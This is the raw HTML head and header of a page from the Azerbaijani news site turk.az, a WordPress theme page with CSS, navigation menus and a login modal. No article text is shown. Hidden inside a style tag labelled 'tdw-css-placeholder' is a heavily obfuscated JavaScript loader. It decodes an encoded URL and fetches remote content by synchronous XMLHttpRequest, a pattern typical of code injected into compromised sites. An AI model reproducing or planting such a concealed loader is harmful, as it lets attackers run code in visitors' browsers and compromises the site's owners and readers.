.td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-18927 single-format-standard wp-theme-Newspaper td-standard-pack azriqazdan-xbrdarliq-dlduzlara-aldanmayin global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
